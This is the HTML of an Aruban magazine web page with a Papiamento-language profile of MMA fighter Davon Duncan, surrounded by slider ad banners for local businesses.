		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/&amp;media=https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg&description=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3EDAVON+DUNCAN%3A+%3C%2Fstrong%3E%3Cstrong%3EUN+CAMPEON%3C%2Fstrong%3E %0A%0A https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="735" src="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-1024x735.jpg" alt="" class="wp-image-27251" srcset="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-1024x735.jpg 1024w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-300x215.jpg 300w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-768x552.jpg 768w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-696x500.jpg 696w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-585x420.jpg 585w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-500x359.jpg 500w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3-800x575.jpg 800w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_3.jpg 1068w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Un satisfaccion grandi Davon Duncan a sinti ora el a gana pa KO contra Colombia den Madness Fighting Competition recientemente. El a prepara super duro y p’esey e tabata sigur cu e ta bay gana den e prome round. E logro aki a exigi un rutina di training hopi intensivo tres biaha pa dia. E parti cu mas Davon a gusta di a gana e pelea tabata di wak e alegria di su mama y su team. Pa su mama e ta haci tur sacrificio y trabou duro pa asina e por dun’e un miho bida.</p>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-684x1024.jpg" alt="" class="wp-image-27249" width="684" height="1024" srcset="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-684x1024.jpg 684w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-200x300.jpg 200w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-768x1150.jpg 768w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-696x1042.jpg 696w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-280x420.jpg 280w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-500x749.jpg 500w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2-800x1198.jpg 800w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_2.jpg 900w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure></div>


<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">

			<!-- START Banner B Vertical 1B EN POST REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_22_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_22_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-119" data-title="Slide" data-duration="16000ms" data-anim="ms:-20;" data-in="o:1;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-22-slide-119-layer-0" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_325x600.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-119-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:10;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-119-layer-2" 
								class="rs-layer"
								href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-119-layer-3" 
								class="rs-layer"
								href="https://web.facebook.com/romartradingbeauty" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:16000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2025/12/CARNIVAL-FOCUS-1-banner-344x600p.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1191" data-title="Slide" data-duration="16000ms" data-anim="ms:-20;" data-in="o:1;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-22-slide-1191-layer-0" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_325x600.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-1191-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:10;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-1191-layer-2" 
								class="rs-layer"
								href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-22-slide-1191-layer-3" 
								class="rs-layer"
								href="https://web.facebook.com/romartradingbeauty" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:16000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2025/12/CARNIVAL-FOCUS-1-banner-344x600p.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_22_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider223"]!==undefined) {window.RS_MODULES.modules["revslider223"].once = false;window.revapi22 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p>Di chikito Davon a gusta e deporte di arte marcial. Di ora el a cuminsa su carera semper el a dedica tur su tempo na e sport. Cu su 17 aña el a cuminsa Kickboxing y e siguiente aña el a haci su debut den MMA y el a gana su prome pelea pa TKO. Eynan Davon a realisa cu e tin hopi talento y el a haya sa cu MMA ta su cos mes. E ta Campeon di Caribe den Muay Thai, National &amp; International Champion di Mexico y tambe Campeon di Sur America. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="950" height="949" src="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437.jpg" alt="" class="wp-image-27250" srcset="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437.jpg 950w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-300x300.jpg 300w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-150x150.jpg 150w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-768x767.jpg 768w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-696x695.jpg 696w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-420x420.jpg 420w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-500x499.jpg 500w, https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_-94710d9b9437-800x799.jpg 800w" sizes="auto, (max-width: 950px) 100vw, 950px" /></figure>
</div>
</div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Davon Duncan ta den Focus Digital Magazine di mei cu ta accesibel gratis a traves di Apple <a href="https://apps.apple.com/app/id1525253258" target="_blank" rel="noreferrer noopener">iStore</a>, Android Google <a href="https://play.google.com/store/apps/details?id=com.dot1tech.focus_magazine" target="_blank" rel="noreferrer noopener">Play Store</a> y <a href="https://focus.aw/index.php/digital/" target="_blank" rel="noreferrer noopener">www.focus.aw</a> (Menu Tab FOCUS DIGITAL).</p>




			<!-- START Banner Focus Digital aw REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_24_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:1350px;">
				<rs-module id="rev_slider_24_4" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-126" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DAVON DUNCAN: UN CAMPEON" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-24-slide-126-layer-3" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:450px;h:563px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="450" height="563" data-lazyload="//focus.aw/wp-content/uploads/2026/01/Feet-Web-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
